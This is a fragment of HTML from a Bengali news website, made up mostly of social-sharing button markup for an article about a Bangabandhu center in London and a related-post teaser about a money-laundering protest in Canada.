href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" decoding="async" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" srcset="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন">
				অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/31/15717/" title="3:47 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-31T15:47:52+06:00">January 31, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
